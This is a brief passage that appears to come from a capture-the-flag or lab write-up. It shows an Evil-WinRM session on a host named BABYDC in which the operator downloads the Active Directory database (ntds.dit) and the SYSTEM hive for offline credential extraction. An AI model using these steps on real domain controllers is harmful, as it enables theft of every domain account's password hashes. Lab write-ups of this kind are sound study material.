 *Evil-WinRM* PS C:\temp> download ntds.dit
Info: Downloading C:\temp\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\temp> download system
Info: Downloading C:\temp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\temp> ls
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/27/2025 11:54 PM 619 2025-06-27_23-54-42_BABYDC.cab
-a---- 6/27/2025 11:23 PM 16777216 ntds.dit
-a---- 6/27/2025 11:54 PM 86 pain.dsh
-a---- 6/27/2025 11:55 PM 16646144 system
*Evil-WinRM* PS C:\temp>